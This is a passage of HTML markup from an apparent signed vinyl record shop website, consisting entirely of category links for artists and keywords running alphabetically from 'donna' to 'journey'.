	<li class="cat-item cat-item-490"><a href="https://signedvinylalbum.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedvinylalbum.com/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedvinylalbum.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://signedvinylalbum.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://signedvinylalbum.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://signedvinylalbum.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://signedvinylalbum.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://signedvinylalbum.com/category/draco/" >draco</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://signedvinylalbum.com/category/dragonforce/" >dragonforce</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://signedvinylalbum.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://signedvinylalbum.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://signedvinylalbum.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedvinylalbum.com/category/drizzy/" >drizzy</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://signedvinylalbum.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://signedvinylalbum.com/category/duff/" >duff</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedvinylalbum.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://signedvinylalbum.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://signedvinylalbum.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedvinylalbum.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedvinylalbum.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://signedvinylalbum.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://signedvinylalbum.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://signedvinylalbum.com/category/e-40/" >e-40</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://signedvinylalbum.com/category/e048/" >e048</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://signedvinylalbum.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://signedvinylalbum.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://signedvinylalbum.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedvinylalbum.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://signedvinylalbum.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://signedvinylalbum.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://signedvinylalbum.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://signedvinylalbum.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://signedvinylalbum.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://signedvinylalbum.com/category/ellie/" >ellie</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://signedvinylalbum.com/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedvinylalbum.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedvinylalbum.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://signedvinylalbum.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://signedvinylalbum.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://signedvinylalbum.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://signedvinylalbum.com/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedvinylalbum.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://signedvinylalbum.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://signedvinylalbum.com/category/ennio/" >ennio</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://signedvinylalbum.com/category/enslaved/" >enslaved</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedvinylalbum.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://signedvinylalbum.com/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://signedvinylalbum.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedvinylalbum.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://signedvinylalbum.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://signedvinylalbum.com/category/evanesence/" >evanesence</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://signedvinylalbum.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://signedvinylalbum.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://signedvinylalbum.com/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://signedvinylalbum.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://signedvinylalbum.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://signedvinylalbum.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://signedvinylalbum.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://signedvinylalbum.com/category/fabolous/" >fabolous</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://signedvinylalbum.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://signedvinylalbum.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://signedvinylalbum.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://signedvinylalbum.com/category/fallen/" >fallen</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://signedvinylalbum.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://signedvinylalbum.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6973"><a href="https://signedvinylalbum.com/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://signedvinylalbum.com/category/feargal/" >feargal</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://signedvinylalbum.com/category/felder/" >felder</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedvinylalbum.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://signedvinylalbum.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://signedvinylalbum.com/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://signedvinylalbum.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://signedvinylalbum.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://signedvinylalbum.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedvinylalbum.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://signedvinylalbum.com/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://signedvinylalbum.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedvinylalbum.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://signedvinylalbum.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://signedvinylalbum.com/category/fleeting/" >fleeting</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://signedvinylalbum.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://signedvinylalbum.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://signedvinylalbum.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedvinylalbum.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://signedvinylalbum.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://signedvinylalbum.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://signedvinylalbum.com/category/fontaines/" >fontaines</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://signedvinylalbum.com/category/footloose/" >footloose</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://signedvinylalbum.com/category/foreigner/" >foreigner</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://signedvinylalbum.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedvinylalbum.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://signedvinylalbum.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://signedvinylalbum.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://signedvinylalbum.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://signedvinylalbum.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://signedvinylalbum.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://signedvinylalbum.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signedvinylalbum.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://signedvinylalbum.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://signedvinylalbum.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://signedvinylalbum.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://signedvinylalbum.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://signedvinylalbum.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signedvinylalbum.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://signedvinylalbum.com/category/funkadelic/" >funkadelic</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedvinylalbum.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://signedvinylalbum.com/category/g-eazy/" >g-eazy</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://signedvinylalbum.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://signedvinylalbum.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://signedvinylalbum.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://signedvinylalbum.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://signedvinylalbum.com/category/garfunkel/" >garfunkel</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://signedvinylalbum.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://signedvinylalbum.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://signedvinylalbum.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://signedvinylalbum.com/category/gees/" >gees</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://signedvinylalbum.com/category/geldof/" >geldof</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedvinylalbum.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://signedvinylalbum.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://signedvinylalbum.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedvinylalbum.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://signedvinylalbum.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://signedvinylalbum.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://signedvinylalbum.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedvinylalbum.com/category/geto/" >geto</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://signedvinylalbum.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://signedvinylalbum.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedvinylalbum.com/category/ghostemane/" >ghostemane</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://signedvinylalbum.com/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://signedvinylalbum.com/category/gibbard/" >gibbard</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://signedvinylalbum.com/category/gibby/" >gibby</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://signedvinylalbum.com/category/giora/" >giora</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://signedvinylalbum.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedvinylalbum.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://signedvinylalbum.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://signedvinylalbum.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://signedvinylalbum.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedvinylalbum.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://signedvinylalbum.com/category/go-gos/" >go-go&#039;s</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://signedvinylalbum.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://signedvinylalbum.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://signedvinylalbum.com/category/godsmack/" >godsmack</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://signedvinylalbum.com/category/gojira/" >gojira</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://signedvinylalbum.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://signedvinylalbum.com/category/gord/" >gord</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://signedvinylalbum.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signedvinylalbum.com/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://signedvinylalbum.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://signedvinylalbum.com/category/govt/" >govt</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://signedvinylalbum.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedvinylalbum.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://signedvinylalbum.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://signedvinylalbum.com/category/gramm/" >gramm</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedvinylalbum.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedvinylalbum.com/category/grandson/" >grandson</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://signedvinylalbum.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://signedvinylalbum.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://signedvinylalbum.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://signedvinylalbum.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://signedvinylalbum.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://signedvinylalbum.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedvinylalbum.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://signedvinylalbum.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://signedvinylalbum.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://signedvinylalbum.com/category/grum/" >grum</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://signedvinylalbum.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://signedvinylalbum.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://signedvinylalbum.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://signedvinylalbum.com/category/gunna/" >gunna</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedvinylalbum.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://signedvinylalbum.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedvinylalbum.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://signedvinylalbum.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://signedvinylalbum.com/category/haevn/" >haevn</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://signedvinylalbum.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://signedvinylalbum.com/category/halestorm/" >halestorm</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://signedvinylalbum.com/category/halford/" >halford</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://signedvinylalbum.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://signedvinylalbum.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://signedvinylalbum.com/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedvinylalbum.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://signedvinylalbum.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://signedvinylalbum.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://signedvinylalbum.com/category/hanson/" >hanson</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://signedvinylalbum.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://signedvinylalbum.com/category/hard-fi/" >hard-fi</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://signedvinylalbum.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://signedvinylalbum.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://signedvinylalbum.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedvinylalbum.com/category/haste/" >haste</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://signedvinylalbum.com/category/havoc/" >havoc</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedvinylalbum.com/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedvinylalbum.com/category/haynes/" >haynes</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://signedvinylalbum.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://signedvinylalbum.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://signedvinylalbum.com/category/heidecker/" >heidecker</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://signedvinylalbum.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://signedvinylalbum.com/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://signedvinylalbum.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://signedvinylalbum.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://signedvinylalbum.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://signedvinylalbum.com/category/herbie/" >herbie</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedvinylalbum.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedvinylalbum.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://signedvinylalbum.com/category/hippo/" >hippo</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedvinylalbum.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://signedvinylalbum.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedvinylalbum.com/category/hozier/" >hozier</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://signedvinylalbum.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://signedvinylalbum.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://signedvinylalbum.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://signedvinylalbum.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://signedvinylalbum.com/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://signedvinylalbum.com/category/hyperbole/" >hyperbole</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://signedvinylalbum.com/category/ice-t/" >ice-t</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://signedvinylalbum.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://signedvinylalbum.com/category/idina/" >idina</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://signedvinylalbum.com/category/idkhow/" >idkhow</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedvinylalbum.com/category/idles/" >idles</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://signedvinylalbum.com/category/idubbbz/" >idubbbz</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://signedvinylalbum.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://signedvinylalbum.com/category/iitsi/" >iitsi</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://signedvinylalbum.com/category/illenium/" >illenium</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://signedvinylalbum.com/category/illmatic/" >illmatic</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://signedvinylalbum.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://signedvinylalbum.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://signedvinylalbum.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://signedvinylalbum.com/category/interrupters/" >interrupters</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://signedvinylalbum.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://signedvinylalbum.com/category/invent/" >invent</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://signedvinylalbum.com/category/inxs/" >inxs&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedvinylalbum.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://signedvinylalbum.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://signedvinylalbum.com/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://signedvinylalbum.com/category/izzo/" >izzo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://signedvinylalbum.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://signedvinylalbum.com/category/jacks/" >jack&#039;s</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://signedvinylalbum.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://signedvinylalbum.com/category/jaco/" >jaco</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://signedvinylalbum.com/category/jaden/" >jaden</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://signedvinylalbum.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://signedvinylalbum.com/category/jakob/" >jakob</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://signedvinylalbum.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedvinylalbum.com/category/jamiroquai/" >jamiroquai</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://signedvinylalbum.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://signedvinylalbum.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://signedvinylalbum.com/category/janelle/" >janelle</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://signedvinylalbum.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://signedvinylalbum.com/category/jani/" >jani</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://signedvinylalbum.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://signedvinylalbum.com/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://signedvinylalbum.com/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://signedvinylalbum.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://signedvinylalbum.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://signedvinylalbum.com/category/jay-z/" >jay-z</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedvinylalbum.com/category/jazmine/" >jazmine</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://signedvinylalbum.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://signedvinylalbum.com/category/jeezy/" >jeezy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://signedvinylalbum.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://signedvinylalbum.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://signedvinylalbum.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://signedvinylalbum.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://signedvinylalbum.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://signedvinylalbum.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://signedvinylalbum.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://signedvinylalbum.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedvinylalbum.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedvinylalbum.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedvinylalbum.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://signedvinylalbum.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedvinylalbum.com/category/jinjer/" >jinjer</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://signedvinylalbum.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://signedvinylalbum.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://signedvinylalbum.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signedvinylalbum.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://signedvinylalbum.com/category/jokull/" >jokull</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://signedvinylalbum.com/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://signedvinylalbum.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signedvinylalbum.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://signedvinylalbum.com/category/jordanaires/" >jordanaires</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://signedvinylalbum.com/category/jorja/" >jorja</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://signedvinylalbum.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://signedvinylalbum.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://signedvinylalbum.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedvinylalbum.com/category/jourgensen/" >jourgensen</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://signedvinylalbum.com/category/journey/" >journey</a>
</li>
